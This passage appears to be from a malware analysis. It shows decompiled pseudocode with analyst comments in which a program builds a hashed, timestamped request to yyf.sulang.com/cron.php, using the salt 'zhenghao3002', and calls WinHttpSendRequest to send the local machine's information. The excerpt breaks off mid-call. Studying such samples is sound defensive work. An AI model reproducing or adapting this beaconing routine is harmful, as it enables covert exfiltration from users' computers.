 strcut_401380("zhenghao3002", &v514);          // get1530847985zhenghao3002
hash_413720(&v514, (int)&v790);
v22 = calc_hash_414100((int)&v790, &v767);
strcpy_4013B0(v22, (int)&v514);
au_re_alloc_0((int)&v767);
v23 = (_DWORD *)pop_argv_0(&dword_43FD34, 3u);
init_string_401880(&v518, v23, 0, (char *)0xFFFFFFFF);
v24 = (_DWORD *)pop_argv_0(&dword_43FD34, 4u);
init_string_401880(&v506, v24, 0, (char *)0xFFFFFFFF);
strcut_401380("?", &v506);
v25 = (_DWORD *)pop_argv_0(&dword_43FD34, 5u);
sub_401790(0xFFFFFFFF, &v506, v25, 0);
strcut_401380("&time=", &v506);
v26 = _itoa(dwOptionalLength, &v849, 10);
strcut_401380(v26, &v506);
// yyf.sulang.com/cron.php?a=get&time=1530847985&hash=584002658f0cf8beb18827e0b8935688
strcut_401380("&hash=", &v506);
sub_401790(0xFFFFFFFF, &v506, &v514, 0);
v456 = &v445;
sub_402C20(&v527, &v445);
v456 = &v438;
sub_402C20(&v506, &v438);
v456 = &v431;
sub_402C20(&v518, &v431);
v27 = (_DWORD *)WinHttpSendRequest_4043D0(    // 发送本机信息